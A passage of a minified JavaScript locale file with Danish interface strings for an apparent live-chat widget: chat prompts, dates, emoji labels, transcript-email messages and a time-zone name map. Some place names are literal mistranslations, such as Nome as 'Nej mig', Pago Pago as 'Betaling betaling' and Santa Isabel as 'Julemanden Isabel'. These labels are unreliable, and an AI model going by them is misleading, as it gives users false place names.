linje",sendIt:"Send beskeden",press:"tryk",to:"for at",enter:"Enter"},dropdownPlaceHolder:"S\xf8g eller v\xe6lg",noOptionsMessage:"Ingen elementer",confirmButton:"Bekr\xe6ft"},titleNotifier:{newMessageNotification:"Nye beskeder"},dt:{day:{friday:"Fredag",monday:"Mandag",saturday:"l\xf8rdag",sunday:"S\xf8ndag",thursday:"Torsdag",tuesday:"Tirsdag",wednesday:"Onsdag"},today:"I dag",month:{april:"April",august:"August",december:"December",february:"Februar",january:"Januar",july:"Juli",june:"Juni",march:"Marts",may:"Maj",november:"November",october:"Oktober",september:"September"},short:{day:{friday:"Fre",monday:"Man",saturday:"L\xf8r",sunday:"S\xf8n",thursday:"Tor",tuesday:"Tir",wednesday:"Ons"},month:{april:"Apr",august:"Aug",december:"Dec",february:"Feb",january:"Jan",july:"Jul",june:"Jun",march:"Mar",may:"Maj",november:"Nov",october:"Okt",september:"Sept"}},format:{date:{short:"dd/MM/y",long:"d. MMMM y",full:"EEEE 'den' d. MMMM y"},time:{short:"HH.mm"},datetime:{short:"dd/MM/y HH.mm"}}},emoji:{category:{objects:"Genstande",activity:"Aktivitet",custom:"Tilpasset",flags:"Flag",foods:"Mad og drikke",nature:"Dyr og natur",places:"Rejser og steder",recent:"Brugt fornylig",search:"S\xf8geresultater",smileys:"Smileys og personer",symbols:"Symboler"},categorieslabel:"Emoji-kategori",clear:"Ryd",notfound:"Ingen emojis blev fundet",search:"S\xf8g",skintext:"V\xe6lg din standardhudfarve",skintone1:"Standardhudfarve",skintone2:"Lys hudfarve",skintone3:"Mellemlys hudfarve",skintone4:"Mellem hudfarve",skintone5:"Mellemm\xf8rk hudfarve",skintone6:"M\xf8rk hudfarve"},form:{label:{emailAddress:"E-mail adresse",submit:"Indsend",invalidEmailMessage:"Indtast en gyldig e-mailadresse"},placeholder:{tellUsMore:"Fort\xe6l os mere..."}},gifPicker:{poweredBy:"Drevet af GIPHY",searchPlaceholder:"S\xf8g i GIPHY"},greeting:{awayMessage:"Hej! Vi vil gerne hj\xe6lpe dig! Skriv en besked, s\xe5 vender vi tilbage s\xe5 hurtigt som muligt.",onlineMessage:"Hvad kan vi hj\xe6lpe med? Vi er der for dig!"},header:{senderInfo:"{{name}} fra {{orgName}}"},status:{agentTyping:"{{agent}} indtaster...",loading:"Indl\xe6ser...",sendMessageFailed:"Lykkedes ikke at sende besked"},tz:{"Africa/Abidjan":"Abidjan","Africa/Accra":"Accra","Africa/Addis_Ababa":"Addis Abeba","Africa/Algiers":"Algier","Africa/Asmara":"Asmara","Africa/Asmera":"Asmera","Africa/Bamako":"Bamako","Africa/Bangui":"Bangui","Africa/Banjul":"Banjul","Africa/Bissau":"Bissau","Africa/Blantyre":"Blantyre","Africa/Brazzaville":"Brazzaville","Africa/Bujumbura":"Bujumbura","Africa/Cairo":"Kairo","Africa/Casablanca":"Casablanca","Africa/Ceuta":"Ceuta","Africa/Conakry":"Conakry","Africa/Dakar":"Dakar","Africa/Dar_es_Salaam":"Dar es Salaam","Africa/Djibouti":"Djibouti","Africa/Douala":"Douala","Africa/El_Aaiun":"El Aaiun","Africa/Freetown":"Freetown","Africa/Gaborone":"Gaborone","Africa/Harare":"Harare","Africa/Johannesburg":"Johannesburg","Africa/Kampala":"Kampala","Africa/Khartoum":"Khartoum","Africa/Kigali":"Kigali","Africa/Kinshasa":"Kinshasa","Africa/Lagos":"Lagos","Africa/Libreville":"Libreville","Africa/Lome":"Lom\xe9","Africa/Luanda":"Luanda","Africa/Lubumbashi":"Lubumbashi","Africa/Lusaka":"Lusaka","Africa/Malabo":"Malabo","Africa/Maputo":"Maputo","Africa/Maseru":"Maseru","Africa/Mbabane":"Mbabane","Africa/Mogadishu":"Mogadishu","Africa/Monrovia":"Monrovia","Africa/Nairobi":"Nairobi","Africa/Ndjamena":"Ndjamena","Africa/Niamey":"Niamey","Africa/Nouakchott":"Nouakchott","Africa/Ouagadougou":"Ouagadougou","Africa/Porto-Novo":"Porto-Novo","Africa/Sao_Tome":"Sao Tome","Africa/Timbuktu":"Timbuktu","Africa/Tripoli":"Tripoli","Africa/Tunis":"Tunis","Africa/Windhoek":"Windhoek","America/Adak":"Adak","America/Anchorage":"Anchorage","America/Anguilla":"Anguilla","America/Antigua":"Antigua","America/Araguaina":"Araguaina","America/Argentina/Buenos_Aires":"Argentina - Buenos Aires","America/Argentina/Catamarca":"Argentina - Catamarca","America/Argentina/ComodRivadavia":"Argentina - ComodRivadavia","America/Argentina/Cordoba":"Argentina - Cordoba","America/Argentina/Jujuy":"Argentina - Jujuy","America/Argentina/La_Rioja":"Argentina - La Rioja","America/Argentina/Mendoza":"Argentina - Mendoza","America/Argentina/Rio_Gallegos":"Argentina - Rio Gallegos","America/Argentina/Salta":"Argentina - Spring over","America/Argentina/San_Juan":"Argentina - San Juan","America/Argentina/San_Luis":"Argentina - San Luis","America/Argentina/Tucuman":"Argentina - Tucuman","America/Argentina/Ushuaia":"Argentina - Ushuaia","America/Aruba":"Aruba","America/Asuncion":"Asuncion","America/Atikokan":"Atikokan","America/Atka":"Atka","America/Bahia":"Bahia","America/Barbados":"Barbados","America/Belem":"Belem","America/Belize":"Belize","America/Blanc-Sablon":"Blanc Sablon","America/Boa_Vista":"Boa Vista","America/Bogota":"Bogota","America/Boise":"Boise","America/Buenos_Aires":"Buenos Aires","America/Cambridge_Bay":"Cambridge Bay","America/Campo_Grande":"Campo Grande","America/Cancun":"Cancun","America/Caracas":"Caracas","America/Catamarca":"Catamarca","America/Cayenne":"Cayenne","America/Cayman":"Cayman","America/Chicago":"Chicago","America/Chihuahua":"Chihuahua","America/Coral_Harbour":"Coral Harbour","America/Cordoba":"Cordoba","America/Costa_Rica":"Costa Rica","America/Cuiaba":"Cuiaba","America/Curacao":"Curacao","America/Danmarkshavn":"Danmarkshavn","America/Dawson":"Dawson","America/Dawson_Creek":"Dawson Creek","America/Denver":"Denver","America/Detroit":"Detroit","America/Dominica":"Dominica","America/Edmonton":"Edmonton","America/Eirunepe":"Eirunepe","America/El_Salvador":"El Salvador","America/Ensenada":"Ensenada","America/Fort_Wayne":"Fort Wayne","America/Fortaleza":"Fortaleza","America/Glace_Bay":"Glace Bay","America/Godthab":"Godth\xe5b","America/Goose_Bay":"Goose Bay","America/Grand_Turk":"Grand Turk","America/Grenada":"Grenada","America/Guadeloupe":"Guadeloupe","America/Guatemala":"Guatemala","America/Guayaquil":"Guayaquil","America/Guyana":"Guyana","America/Halifax":"Halifax","America/Havana":"Havana","America/Hermosillo":"Hermosillo","America/Indiana/Indianapolis":"Indiana - Indianapolis","America/Indiana/Knox":"Indiana - Knox","America/Indiana/Marengo":"Indiana - Marengo","America/Indiana/Petersburg":"Indiana - Petersburg","America/Indiana/Tell_City":"Indiana - Tell City","America/Indiana/Vevay":"Indiana - Vevay","America/Indiana/Vincennes":"Indiana - Vincennes","America/Indiana/Winamac":"Indiana - Winamac","America/Indianapolis":"Indianapolis","America/Inuvik":"Inuvik","America/Iqaluit":"Iqaluit","America/Jamaica":"Jamaica","America/Jujuy":"Jujuy","America/Juneau":"Juneau","America/Kentucky/Louisville":"Kentucky - Louisville","America/Kentucky/Monticello":"Kentucky - Monticello","America/Knox_IN":"Knox IN","America/La_Paz":"La Paz","America/Lima":"Lima","America/Los_Angeles":"Los Angeles","America/Louisville":"Louisville","America/Maceio":"Maceio","America/Managua":"Managua","America/Manaus":"Manaus","America/Marigot":"Marigot","America/Martinique":"Martinique","America/Matamoros":"Matamoros","America/Mazatlan":"Mazatlan","America/Mendoza":"Mendoza","America/Menominee":"Menominee","America/Merida":"Merida","America/Mexico_City":"Mexico City","America/Miquelon":"Miquelon","America/Moncton":"Moncton","America/Monterrey":"Monterrey","America/Montevideo":"Montevideo","America/Montreal":"Montreal","America/Montserrat":"Montserrat","America/Nassau":"Nassau","America/New_York":"New York","America/Nipigon":"Nipigon","America/Nome":"Nej mig","America/Noronha":"Noronha","America/North_Dakota/Center":"North Dakota - Center","America/North_Dakota/New_Salem":"North Dakota - New Salem","America/Ojinaga":"Ojinaga","America/Panama":"Panama","America/Pangnirtung":"Pangnirtung","America/Paramaribo":"Paramaribo","America/Phoenix":"Phoenix","America/Port_of_Spain":"Port of Spain","America/Port-au-Prince":"Port-au-Prince","America/Porto_Acre":"Porto Acre","America/Porto_Velho":"Porto Velho","America/Puerto_Rico":"Puerto Rico","America/Rainy_River":"Rainy River","America/Rankin_Inlet":"Rankin indl\xf8b","America/Recife":"Recife","America/Regina":"Regina","America/Resolute":"Resolute","America/Rio_Branco":"Rio Branco","America/Rosario":"Rosenkrans","America/Santa_Isabel":"Julemanden Isabel","America/Santarem":"Santarem","America/Santiago":"Santiago","America/Santo_Domingo":"Santo Domingo","America/Sao_Paulo":"Sao Paulo","America/Scoresbysund":"Scoresbysund","America/Shiprock":"Shiprock","America/St_Barthelemy":"St. Barth\xe9lemy","America/St_Johns":"St. Johns","America/St_Kitts":"St. Kitts","America/St_Lucia":"St. Lucia","America/St_Thomas":"St. Thomas","America/St_Vincent":"St. Vincent","America/Swift_Current":"Swift Current","America/Tegucigalpa":"Tegucigalpa","America/Thule":"Thule","America/Thunder_Bay":"Thunder Bay","America/Tijuana":"Tijuana","America/Toronto":"Toronto","America/Tortola":"Tortola","America/Vancouver":"Vancouver","America/Virgin":"Jomfru","America/Whitehorse":"Hvide hest","America/Winnipeg":"Winnipeg","America/Yakutat":"Yakutat","America/Yellowknife":"Yellowknife","Antarctica/Casey":"Casey","Antarctica/Davis":"Davis","Antarctica/DumontDUrville":"Dumont D'Urville","Antarctica/Macquarie":"Macquarie","Antarctica/Mawson":"Mawson","Antarctica/McMurdo":"McMurdo","Antarctica/Palmer":"Palmer","Antarctica/Rothera":"Rothera","Antarctica/South_Pole":"Sydpolen","Antarctica/Syowa":"Syowa","Antarctica/Vostok":"Vostok","Arctic/Longyearbyen":"Longyearbyen","Asia/Aden":"Aden","Asia/Almaty":"Almaty","Asia/Amman":"Amman","Asia/Anadyr":"Anadyr","Asia/Aqtau":"Aqtau","Asia/Aqtobe":"Aqtobe","Asia/Ashgabat":"Ashgabat","Asia/Ashkhabad":"Ashkhabad","Asia/Baghdad":"Bagdad","Asia/Bahrain":"Bahrain","Asia/Baku":"Baku","Asia/Bangkok":"Bangkok","Asia/Beirut":"Beirut","Asia/Bishkek":"Bishkek","Asia/Brunei":"Brunei","Asia/Calcutta":"Calcutta","Asia/Choibalsan":"Choibalsan","Asia/Chongqing":"Chongqing","Asia/Chungking":"Chungking","Asia/Colombo":"Colombo","Asia/Dacca":"Dhaka","Asia/Damascus":"Damaskus","Asia/Dhaka":"Dhaka","Asia/Dili":"Dili","Asia/Dubai":"Dubai","Asia/Dushanbe":"Dushanbe","Asia/Gaza":"Gaza","Asia/Harbin":"Harbin","Asia/Ho_Chi_Minh":"Ho Chi Minh","Asia/Hong_Kong":"Hong Kong","Asia/Hovd":"Hovd","Asia/Irkutsk":"Irkutsk","Asia/Istanbul":"Istanbul","Asia/Jakarta":"Jakarta","Asia/Jayapura":"Jayapura","Asia/Jerusalem":"Jerusalem","Asia/Kabul":"Kabul","Asia/Kamchatka":"Kamchatka","Asia/Karachi":"Karachi","Asia/Kashgar":"Kashgar","Asia/Kathmandu":"Kathmandu","Asia/Katmandu":"Kathmandu","Asia/Kolkata":"Kolkata","Asia/Krasnoyarsk":"Krasnoyarsk","Asia/Kuala_Lumpur":"Kuala Lumpur","Asia/Kuching":"Kuching","Asia/Kuwait":"Kuwait","Asia/Macao":"Macao","Asia/Macau":"Macau","Asia/Magadan":"Magadan","Asia/Makassar":"Makassar","Asia/Manila":"Manila","Asia/Muscat":"Muscat","Asia/Nicosia":"Nicosia","Asia/Novokuznetsk":"Novokuznetsk","Asia/Novosibirsk":"Novosibirsk","Asia/Omsk":"Omsk","Asia/Oral":"Oral","Asia/Phnom_Penh":"Phnom penh","Asia/Pontianak":"Pontianak","Asia/Pyongyang":"Pyongyang","Asia/Qatar":"Qatar","Asia/Qyzylorda":"Kyzylorda","Asia/Rangoon":"Rangoon","Asia/Riyadh":"Riyadh","Asia/Saigon":"Saigon","Asia/Sakhalin":"Sakhalin","Asia/Samarkand":"Samarkand","Asia/Seoul":"Seoul","Asia/Shanghai":"Shanghai","Asia/Singapore":"Singapore","Asia/Taipei":"Taipei","Asia/Tashkent":"Tashkent","Asia/Tbilisi":"Tbilisi","Asia/Tehran":"Teheran","Asia/Tel_Aviv":"Tel Aviv","Asia/Thimbu":"Thimbu","Asia/Thimphu":"Thimphu","Asia/Tokyo":"Tokyo","Asia/Ujung_Pandang":"Ujung Pandang","Asia/Ulaanbaatar":"Ulaanbaatar","Asia/Ulan_Bator":"Ulan bator","Asia/Urumqi":"Urumqi","Asia/Vientiane":"Vientiane","Asia/Vladivostok":"Vladivostok","Asia/Yakutsk":"Yakutsk","Asia/Yekaterinburg":"Jekaterinburg","Asia/Yerevan":"Jerevan","Atlantic/Azores":"Azorerne","Atlantic/Bermuda":"Bermuda","Atlantic/Canary":"Canary","Atlantic/Cape_Verde":"Kap Verde","Atlantic/Faeroe":"F\xe6r\xf8erne","Atlantic/Faroe":"Faroe","Atlantic/Jan_Mayen":"Jan Mayen","Atlantic/Madeira":"Madeira","Atlantic/Reykjavik":"Reykjavik","Atlantic/South_Georgia":"Syd Georgia","Atlantic/St_Helena":"St. Helena","Atlantic/Stanley":"Stanley","Australia/ACT":"Australian Capital Territory","Australia/Adelaide":"Australien - Adelaide","Australia/Brisbane":"Australien - Brisbane","Australia/Broken_Hill":"Australien - Broken Hill","Australia/Canberra":"Australien - Canberra","Australia/Currie":"Australien - Currie","Australia/Darwin":"Australien - Darwin","Australia/Eucla":"Australien - Eucla","Australia/Hobart":"Australien - Hobart","Australia/LHI":"Australien - Lord Howe Island","Australia/Lindeman":"Australien - Lindeman","Australia/Lord_Howe":"Australien - Lord Howe","Australia/Melbourne":"Australien - Melbourne","Australia/North":"Australien - Nord","Australia/NSW":"Australien - New South Wales","Australia/Perth":"Australien - Perth","Australia/Queensland":"Australien - Queensland","Australia/South":"Australien - Syd","Australia/Sydney":"Australien - Sydney","Australia/Tasmania":"Australien - Tasmanien","Australia/Victoria":"Australien - Victoria","Australia/West":"Australien - vest","Australia/Yancowinna":"Australien - Yancowinna","Europe/Amsterdam":"Amsterdam","Europe/Andorra":"Andorra","Europe/Athens":"Athen","Europe/Belfast":"Belfast","Europe/Belgrade":"Beograd","Europe/Berlin":"Berlin","Europe/Bratislava":"Bratislava","Europe/Brussels":"Bruxelles","Europe/Bucharest":"Bukarest","Europe/Budapest":"Budapest","Europe/Chisinau":"Chisinau","Europe/Copenhagen":"K\xf8benhavn","Europe/Dublin":"Dublin","Europe/Gibraltar":"Gibraltar","Europe/Guernsey":"Guernsey","Europe/Helsinki":"Helsinki","Europe/Isle_of_Man":"Isle of Man","Europe/Istanbul":"Istanbul","Europe/Jersey":"Jersey","Europe/Kaliningrad":"Kaliningrad","Europe/Kiev":"Kiev","Europe/Lisbon":"Lissabon","Europe/Ljubljana":"Ljubljana","Europe/London":"London","Europe/Luxembourg":"Luxembourg","Europe/Madrid":"Madrid","Europe/Malta":"Malta","Europe/Mariehamn":"Mariehamn","Europe/Minsk":"Minsk","Europe/Monaco":"Monaco","Europe/Moscow":"Moskva","Europe/Nicosia":"Nicosia","Europe/Oslo":"Oslo","Europe/Paris":"Paris","Europe/Podgorica":"Podgorica","Europe/Prague":"Prag","Europe/Riga":"Riga","Europe/Rome":"Rom","Europe/Samara":"Samara","Europe/San_Marino":"San Marino","Europe/Sarajevo":"Sarajevo","Europe/Simferopol":"Simferopol","Europe/Skopje":"Skopje","Europe/Sofia":"Sofia","Europe/Stockholm":"Stockholm","Europe/Tallinn":"Tallinn","Europe/Tirane":"Tirana","Europe/Tiraspol":"Tiraspol","Europe/Uzhgorod":"Uzhgorod","Europe/Vaduz":"Vaduz","Europe/Vatican":"Vatikanet","Europe/Vienna":"Wien","Europe/Vilnius":"Vilnius","Europe/Volgograd":"Volgograd","Europe/Warsaw":"Warszawa","Europe/Zagreb":"Zagreb","Europe/Zaporozhye":"Zaporozhye","Europe/Zurich":"Z\xfcrich",group:{africa:"Afrika",america:"Amerika",antarctica:"Antarktis",arctic:"Arctic",asia:"Asien",atlantic:"Atlantic",australia:"Australien",europe:"Europa",indian:"Indian",pacific:"Stillehav",us:"Amerikas Forenede Stater"},"Indian/Antananarivo":"Antananarivo","Indian/Chagos":"Chagos","Indian/Christmas":"Jul","Indian/Cocos":"Cocos","Indian/Comoro":"Comorerne","Indian/Kerguelen":"Kerguelen","Indian/Mahe":"Mahe","Indian/Maldives":"Maldiverne","Indian/Mauritius":"Mauritius","Indian/Mayotte":"Mayotte","Indian/Reunion":"Reunion","Pacific/Apia":"Apia","Pacific/Auckland":"Auckland","Pacific/Chatham":"Chatham","Pacific/Easter":"P\xe5ske","Pacific/Efate":"Efate","Pacific/Enderbury":"Enderbury","Pacific/Fakaofo":"Fakaofo","Pacific/Fiji":"Fiji","Pacific/Funafuti":"Funafuti","Pacific/Galapagos":"Galapagos","Pacific/Gambier":"Gambier","Pacific/Guadalcanal":"Guadalcanal","Pacific/Guam":"Guam","Pacific/Honolulu":"Honolulu","Pacific/Johnston":"Johnston","Pacific/Kiritimati":"Kiritimati","Pacific/Kosrae":"Kosrae","Pacific/Kwajalein":"Kwajalein","Pacific/Majuro":"Majuro","Pacific/Marquesas":"Marquesas","Pacific/Midway":"Midway","Pacific/Nauru":"Nauru","Pacific/Niue":"Niue","Pacific/Norfolk":"Norfolk","Pacific/Noumea":"Noumea","Pacific/Pago_Pago":"Betaling betaling","Pacific/Palau":"Palau","Pacific/Pitcairn":"Pitcairn","Pacific/Ponape":"Ponape","Pacific/Port_Moresby":"Port Moresby","Pacific/Rarotonga":"Rarotonga","Pacific/Saipan":"Saipan","Pacific/Samoa":"Samoa","Pacific/Tahiti":"Tahiti","Pacific/Tarawa":"Tarawa","Pacific/Tongatapu":"Tongatapu","Pacific/Truk":"Truk","Pacific/Wake":"Wake","Pacific/Wallis":"Wallis","Pacific/Yap":"Yap","US/Eastern":"US Eastern"},history:{headerTitle:"Samtalehistorik"},agent:"Medarbejder",user:{status:{active:"Tilg\xe6ngelig",away:"Ikke tilstede"},self:"Du"},action:{transcriptText:"Send denne transskription med e-mail",historyText:"Vis samtalehistorik"},transcript:{headerTitle:"Send denne transskription med e-mail",emailError:"Indtast en gyldig e-mailadresse",emailPrompt:"Indtast venligst den e-mailadresse, hvortil du vil sende transskriptionen af denne samtale",rateLimit:"Du har n\xe5et din gr\xe6nse for e-mailtransskriptioner. Vent et minut og pr\xf8v igen.",genericError:"Noget gik galt under afsendelse af din e-mailtransskription. Vent et minut og pr\xf8v igen.",emailSubmit:"Send e-mail",successMessage:"En transskription af denne samtale er blevet sendt til {{email}}. Hvis du ikke modtager en e-mail inden for et par minutter, bedes du tjekke din spammappe.",exitMessage:"G\xe5 tilbage til samtale"},gdpr:{reset:"Nulstil"}}}}]);